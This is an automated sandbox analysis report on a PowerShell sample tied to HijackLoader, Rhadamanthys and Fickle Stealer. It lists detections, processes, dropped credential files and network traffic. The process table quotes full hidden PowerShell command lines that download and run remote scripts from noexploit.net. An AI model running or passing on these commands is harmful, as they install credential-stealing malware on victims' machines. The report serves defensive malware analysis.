
| File name: | general.ps1 |
| Full analysis: | https://app.any.run/tasks/8571e661-1024-41c0-b826-e4fdc100b560 |
| Verdict: | Malicious activity |
| Threats: | HijackLoader is a modular malware acting as a vehicle for distributing different types of malicious software on compromised systems. It gained prominence during the summer of 2023 and has since been used in multiple attacks against organizations from various sectors, including hospitality businesses. |
| Analysis date: | March 24, 2025, 18:40:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 1DD7502423D714508F97C7463EBAB970 |
| SHA1: | 289520278ED12B82B6D44EB91C0A28EA658BC12F |
| SHA256: | B154ECDCAB89B750554E6CB2C8FE7297E9E974E0A4171866B5A632014F110B81 |
| SSDEEP: | 768:d+2JRLUibZWtZnWl2Q2OdJoPXWiv9hQZH:d+2JHbMt9WlVojVCH |
MALICIOUS
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 5936)
- mmc.exe (PID: 4376)
Bypass execution policy to execute commands
- powershell.exe (PID: 5936)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 6820)
- powershell.exe (PID: 2516)
- powershell.exe (PID: 3016)
Actions looks like stealing of personal data
- powershell.exe (PID: 5936)
- powershell.exe (PID: 1180)
- program.exe (PID: 6988)
Run PowerShell with an invisible window
- powershell.exe (PID: 1180)
- powershell.exe (PID: 6820)
- powershell.exe (PID: 3016)
- powershell.exe (PID: 2516)
Steals credentials from Web Browsers
- powershell.exe (PID: 5936)
Suspicious browser debugging (Possible cookie theft)
- program.exe (PID: 6988)
Adds path to the Windows Defender exclusion list
- mmc.exe (PID: 4376)
Changes Windows Defender settings
- mmc.exe (PID: 4376)
Executing a file with an untrusted certificate
- WiseTurbo.exe (PID: 7528)
- WiseTurbo.exe (PID: 7508)
HIJACKLOADER has been detected (YARA)
- WiseTurbo.exe (PID: 7528)
RHADAMANTHYS mutex has been found
- explorer.exe (PID: 7880)
- fontdrvhost.exe (PID: 7948)
RHADAMANTHYS has been detected (YARA)
- fontdrvhost.exe (PID: 7948)
SUSPICIOUS
Checks for external IP
- powershell.exe (PID: 5936)
- svchost.exe (PID: 2196)
- powershell.exe (PID: 1180)
The process executes Powershell scripts
- powershell.exe (PID: 5936)
- mmc.exe (PID: 4376)
Potential Corporate Privacy Violation
- powershell.exe (PID: 5936)
Multiple wallet extension IDs have been found
- powershell.exe (PID: 1180)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5936)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 1180)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1180)
Executable content was dropped or overwritten
- powershell.exe (PID: 1180)
- quanto.exe (PID: 7448)
- powershell.exe (PID: 3016)
- quanto.exe (PID: 7472)
- WiseTurbo.exe (PID: 7508)
Loads DLL from Mozilla Firefox
- program.exe (PID: 6988)
Uses TASKKILL.EXE to kill Browsers
- program.exe (PID: 6988)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 1180)
Script adds exclusion path to Windows Defender
- mmc.exe (PID: 4376)
Starts POWERSHELL.EXE for commands execution
- mmc.exe (PID: 4376)
- powershell.exe (PID: 5936)
Application launched itself
- powershell.exe (PID: 5936)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 1180)
Reads Microsoft Outlook installation path
- mmc.exe (PID: 4376)
Reads Internet Explorer settings
- mmc.exe (PID: 4376)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 1180)
Manipulates environment variables
- powershell.exe (PID: 6820)
Possibly malicious use of IEX has been detected
- mmc.exe (PID: 4376)
Uses TASKKILL.EXE to kill process
- powershell.exe (PID: 2516)
Starts itself from another location
- quanto.exe (PID: 7448)
- WiseTurbo.exe (PID: 7508)
Starts CMD.EXE for commands execution
- WiseTurbo.exe (PID: 7528)
Identifying current user with WHOAMI command
- powershell.exe (PID: 5936)
The process checks if it is being run in the virtual environment
- fontdrvhost.exe (PID: 7948)
INFO
Checks proxy server information
- powershell.exe (PID: 5936)
- powershell.exe (PID: 1180)
- mmc.exe (PID: 4376)
- powershell.exe (PID: 3016)
- slui.exe (PID: 736)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5936)
- powershell.exe (PID: 6820)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5936)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 6820)
Disables trace logs
- powershell.exe (PID: 5936)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 3016)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1180)
Potential modification of remote process state (Base64 Encoded 'SetThreadContext')
- powershell.exe (PID: 1180)
Reads Windows Product ID
- powershell.exe (PID: 1180)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 1180)
Reads the software policy settings
- slui.exe (PID: 6036)
- mmc.exe (PID: 4376)
- slui.exe (PID: 736)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1180)
The executable file from the user directory is run by the Powershell process
- program.exe (PID: 6988)
- quanto.exe (PID: 7448)
Reads the computer name
- program.exe (PID: 6988)
- quanto.exe (PID: 7448)
- WiseTurbo.exe (PID: 7528)
- quanto.exe (PID: 7472)
- WiseTurbo.exe (PID: 7508)
Create files in a temporary directory
- program.exe (PID: 6988)
- quanto.exe (PID: 7448)
- quanto.exe (PID: 7472)
- WiseTurbo.exe (PID: 7528)
Drops encrypted JS script (Microsoft Script Encoder)
- program.exe (PID: 6988)
Checks supported languages
- program.exe (PID: 6988)
- quanto.exe (PID: 7448)
- quanto.exe (PID: 7472)
- WiseTurbo.exe (PID: 7508)
- WiseTurbo.exe (PID: 7528)
Reads security settings of Internet Explorer
- mmc.exe (PID: 4376)
Application launched itself
- chrome.exe (PID: 5780)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1180)
Creates files or folders in the user directory
- mmc.exe (PID: 4376)
- WiseTurbo.exe (PID: 7508)
The sample compiled with english language support
- powershell.exe (PID: 3016)
- quanto.exe (PID: 7448)
- WiseTurbo.exe (PID: 7508)
- quanto.exe (PID: 7472)
Compiled with Borland Delphi (YARA)
- WiseTurbo.exe (PID: 7528)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
175
Monitored processes
33
Malicious processes
11
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 736 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1020 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --use-angle=swiftshader-webgl --use-gl=angle --headless --mojo-platform-channel-handle=2020 --field-trial-handle=1440,i,15892760941779304609,2113628854809980512,262144 --disable-features=PaintHolding --variations-seed-version /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1180 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-Command -ScriptBlock ([scriptblock]::Create((Invoke-RestMethod -Uri 'https://noexploit.net/7YhTew/payload/fickle/payload.ps1'))) -ArgumentList 'zeroday', 'api.noexploit.net', '7YhTew';Invoke-Command -ScriptBlock ([scriptblock]::Create((Invoke-RestMethod -Uri 'https://noexploit.net/7YhTew/zeroday/ram/runner.ps1')))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2516 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command & {taskkill /f /im mmc.exe} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mmc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2776 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2896 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3016 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-RestMethod -Uri 'https://noexploit.net/7YhTew/zeroday/ram/ram.ps1' | Invoke-Expression" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mmc.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3804 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3968 | taskkill /F /IM chrome.exe | C:\Windows\System32\taskkill.exe | — | program.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
53 144
Read events
53 134
Write events
10
Delete events
0
Modification events
| (PID) Process: | (5780) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5780) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5780) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1180) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.msc\OpenWithProgids |
| Operation: | write | Name: | MSCFile |
Value: | |||
| (PID) Process: | (4376) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4376) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4376) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4376) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main\WindowsSearch |
| Operation: | write | Name: | Version |
Value: WS not running | |||
| (PID) Process: | (4376) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (7880) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\SibCode |
| Operation: | write | Name: | sn3 |
Value: 847F7CE51462C9D28180D6724CEFBEFF7C06CDFCB1F48B5AEFE8DBE5C728D67E376BAA4547E47E9FF6B5D0B7415C63D1574A364894F894CA4049A177423884BC | |||
Executable files
9
Suspicious files
25
Text files
34
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 6988 | program.exe | C:\Users\admin\AppData\Local\Temp\Fickle Stealer\Browser Data\cookies_netscape_Firefox.txt | — | |
MD5:— | SHA256:— | |||
| 6988 | program.exe | C:\Users\admin\AppData\Local\Temp\Fickle Stealer\Browser Data\cookies_netscape_Chrome.txt | — | |
MD5:— | SHA256:— | |||
| 6988 | program.exe | C:\Users\admin\AppData\Local\Temp\Fickle Stealer\Browser Data\autofill.txt | — | |
MD5:— | SHA256:— | |||
| 5936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10b8f1.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 5936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:2E1F33FF8F0C663485288D8B49FEAA17 | SHA256:80BC173CA70571A129E0BC02B9A070492616AAF8644C0996D5FBEC09C6087F99 | |||
| 5936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\67U96XB9A4EH1DW4YCN4.temp | binary | |
MD5:2E1F33FF8F0C663485288D8B49FEAA17 | SHA256:80BC173CA70571A129E0BC02B9A070492616AAF8644C0996D5FBEC09C6087F99 | |||
| 5780 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF11de38.TMP | — | |
MD5:— | SHA256:— | |||
| 5780 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5936 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0ew04y4x.0fb.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5936 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_f3zmkbn2.bz2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
122
TCP/UDP connections
185
DNS requests
31
Threats
249
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
5936 | powershell.exe | GET | 200 | 34.117.59.81:80 | http://ipinfo.io//json | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | unknown |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | unknown |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5936 | powershell.exe | 82.115.223.231:8080 | api.noexploit.net | Partner LLC | RU | unknown |
5936 | powershell.exe | 172.67.74.152:443 | api.ipify.org | CLOUDFLARENET | US | unknown |
5936 | powershell.exe | 34.117.59.81:80 | ipinfo.io | GOOGLE-CLOUD-PLATFORM | US | unknown |
3216 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
6544 | svchost.exe | 40.126.32.140:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| unknown |
google.com |
| unknown |
api.noexploit.net |
| unknown |
api.ipify.org |
| unknown |
ipinfo.io |
| unknown |
client.wns.windows.com |
| unknown |
login.live.com |
| unknown |
arc.msn.com |
| unknown |
slscr.update.microsoft.com |
| unknown |
crl.microsoft.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5936 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Possible IP Check api.ipify.org |
2196 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
5936 | powershell.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
5936 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 8 |
— | — | Device Retrieving External IP Address Detected | ET INFO External IP Lookup api.ipify.org |
— | — | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External IP Lookup by HTTP (api .ipify .org) |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5936 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5936 | powershell.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ipinfo.io |
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ipinfo .io) |